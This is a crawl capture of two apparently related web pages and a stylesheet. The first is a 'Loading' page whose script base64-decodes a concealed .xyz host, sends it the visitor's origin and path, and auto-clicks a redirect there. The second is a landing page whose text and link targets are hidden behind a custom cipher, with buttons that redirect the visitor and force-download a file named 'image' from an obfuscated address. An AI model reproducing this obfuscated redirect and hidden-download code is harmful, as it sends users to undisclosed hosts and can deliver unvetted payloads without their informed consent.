

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://8u6t.com/
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="IKXhbiKQmt"></a><script type="text/javascript">var strU=window.atob("aHR0cDovL2czLmhhb3NodWFpbG9uZy54eXo6ODA4MA==")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));IKXhbiKQmt.href=strU;if(document.all){document.getElementById("IKXhbiKQmt").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("IKXhbiKQmt").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://g2d23cs.com/
body_size: 2123
content:
<!DOCTYPE html>
<html lang="zh_CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="./css/index.css?v=5.2">
</head>

<body>
    <div class="container">
        <img id="img1" class="logo" alt="">
        <div id="text1" class="text1 mt-20"></div>
        <div id="text2" class="text2 mt-20"></div>
        <div id="text3" class="text2 mt-20"></div>
        <div id="btn1" class="button"></div>
        <div id="text4" class="text2"></div>
        <div id="text5" class="text2 mt-20"></div>
        <div id="text6" class="text2 mt-20"></div>
        <div id="btn2" target="__blank" download="image" class="button" style="width: 40%"></div>
        <div id="text7" class="text2"></div>
        <div id="text8" class="text2 mt-20"></div>
</div>
</body>

<script>

const mapping = {'9':'A','+':'B','/':'C','=':'D','A':'E','B':'F','C':'G','D':'H','E':'I','F':'J','G':'K','H':'L','I':'M','J':'N','K':'O','L':'P','M':'Q','N':'R','O':'S','P':'T','Q':'U','R':'V','S':'W','T':'X','U':'Y','V':'Z','W':'a','X':'b','Y':'c','Z':'d','a':'e','b':'f','c':'g','d':'h','e':'i','f':'j','g':'k','h':'l','i':'m','j':'n','k':'o','l':'p','m':'q','n':'r','o':'s','p':'t','q':'u','r':'v','s':'w','t':'x','u':'y','v':'z','w':'0','x':'1','y':'2','z':'3','0':'4','1':'5','2':'6','3':'7','4':'8','5':'9','6':'+','7':'/','8':'='};

function restore(obfused) {
    return JSON.parse(atob(obfused.split('').map(function(char) {
        return mapping[char];
    }).reverse().join('')));
}

let langPacks = ["eEfUgZPZYRCVhhPZYZgE","8EuVqhiXuByRrsRUwMPJxthJyECKxthE","eEfJzgPZYB=I0gPZYFCKxgPZYFPVygPZYFyUddPZYFvJeVPZYdPIiVSVyQDTdFvJyQDTe+PVwQDTvASJ1QDTxQiI0QDTckeE","88cEhZSUs+OVkNDEhVTUhtCEhJTUhtCYcsuYuBSV1+\/Kt9eYhNiXx+OVuBCEx5SacUSWckeE","8EOJyAPJxthIv9PKxtBJyEiJxtRVgRSKxtxUsUiVxtxG0AfViRiJxthIiNSJxthE","88cE60SUsJzHYtPXrJiHpJyIuMiIj1uZzZjLesxKu9vM=RgNf9eKu5CXrJiEYxPVohDZv+eXd+zY49\/IwYPJxthIeNyJxtBIeRfJxtBIsYfJxtRKgByJxtxUuYfJxtBKtACKxthIyEvJxthUfBCKxthE","88cEt9fViRDT1MSUzQDTfFvJyQDTiNPJxQDTdFPU0QDTxMPVwQDT0IvUyQDT1MfU0QDTgNiVwQDTiRyIxQDTgNfIyQDTg+=JxQDTiNyJxQDTsESJyQDTs9vJyQDTd+PVwQDTxQSVwQDTe+=IxQDTsAfVfR=KxthJvQfJxthUfBCKxtxUsUiVxtBVsMPJxthVgZPJxthUgJfJxtBJiVfJxtBKvQSJxtxI1MyJxtRKgByJxtxUuYfJxthE","e0fXd+zYrsBLp5yUqUTUgZiLesxKu9vM=RgNf9eKu5CXrJiEYxPVohDZv+eXd+zY49\/IwYPJxtBIvYPJxtRJwQCJxtBKvIiJxtRKsUiVxthJwEvJxthUiVyJxtBKsUiVxthJtgPJxtxJzMiJxthE","8E\/KxESJxtBVgVCJxtRUfNfJxtRVgRSKxtRIvgPJxthVtQCJxthIvUPKxthE","eE=IsIPZYh=VdZPZYJiIzUPZYNyIxcPZYVCJfRPZYB=JhZPZYFyI0gPZYVSVgdPZYFfUgZPZYR=VuQPZYFiV1YPZY1vHYFjU40fXd+zYrsBLf+fViRDTtU=VzQDTuECVzQDT19fViRDTdB=I1QDTiV=I0QDTyAfIyQDTtQiVwQDTeViJ1QDT09fViRDTeNyIyQDTeJSU0QDT6E\/T3E=I=JQNCJ\/E2EzXo5yUesRLhtSawJDEqBCYvtvUsUiVxtRKgByJxtxUuYfJxthU0QPKxtBVsQCJxtxIxEfJxtxU0USJxtRJyAPJxthIv9PKxtRUfNfJxtRVgRSKxtxU1YfJxthI0gPJxthE","e9=JzQPZY+vIzQPZY+fUxUPZY+=IzUPZYhPUiRPZYRCVyQPZYR=VuQPZYBSVtcPZYJCIiVSZY1fXd+zYrsBLhxiHp+DMqBSWgZiLesxKu9vM=RgNf9eKu5CXrJiEYxPVohDZv+eXd+zY49\/IvEPJxthJiRCJxtRJi+PKxtRJxUCJxthUiRCJxtRIs9PKxtxUzUvJxthJtEfJxtRJtEPKxtRKsIfJxtRIvgPJxthVtQCJxthIvUPKxtRUfNfJxtRVgRSKxthE"];
let uriPacks = ["eYiXs1uXj5CXrsxUs5\/TvRyVdxSWrshE","8EuHYRSXrdyHYJCYrshE","8EuVsliH1A=JsMfIsEvHYRyYx5CWwdyVltSHqhSUp5CVrshE"];

langPacks = langPacks.map(restore);
uriPacks = uriPacks.map(restore);
</script>

<script>
    document.body.style.height =
        document.documentElement.clientHeight + 'px'

    document.title = langPacks[0]
    setInnerHTML('text1', langPacks[1]) 
    setInnerHTML('text2', langPacks[2]) 
    setInnerHTML('text3', langPacks[3]) 
    setInnerHTML('btn1', langPacks[4])
    setInnerHTML('text4', langPacks[5])
    setInnerHTML('text5', langPacks[6])
    setInnerHTML('text6', langPacks[7])
    setInnerHTML('btn2', langPacks[8])
    setInnerHTML('text7', langPacks[9])
    setInnerHTML('text8', langPacks[10])

    setAttribute('img1', 'src', uriPacks[0])
    // setAttribute('btn1', 'href', uriPacks[1])
    // setAttribute('btn2', 'href', uriPacks[2])

    function setInnerHTML (id, value) {
      const el = document.getElementById(id)
      el.innerHTML = value
    }
    function setAttribute (id, name, value) {
      const el = document.getElementById(id)
      el.setAttribute(name, value)
    }

    var btn1 = document.getElementById('btn1')
    var btn2 = document.getElementById('btn2')

    btn1.onclick = function () {
        location.href = uriPacks[1]
    }
    btn2.onclick = function () {
        var a = document.createElement('a')
        a.download = 'image'
        a.href = uriPacks[2]
        a.click()
    }
</script>
<script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?0e6426be62e13a0debba95898f34340c";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TM83R4D3QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TM83R4D3QS');
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://g2d23cs.com/css/index.css?v=5.2
body_size: 548
content:
html, body {
  height: 100%;
}
body {
  background-color: #1D1F24;
}
.container {
  margin: 0 auto;
  max-width: 600px;
  padding: 5% 2%;
  position: relative;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.logo {
  width: 110px;
}
.text1 {
  font-size: 15px;
  font-weight: 700;
  color: #fff;
}
.text2 {
  font-size: 14px;
  font-weight: 500;
  line-height: 25px;
  color: #fff;
}
.mt-20 {
  margin-top: 20px;
}
.button {
  background-color: #d82a0b;
  color: #fff;
  cursor: pointer;
  width: 80%;
  line-height: 40px;
  margin: 20px 0;
  padding: 0 10px;
  text-decoration: none;
}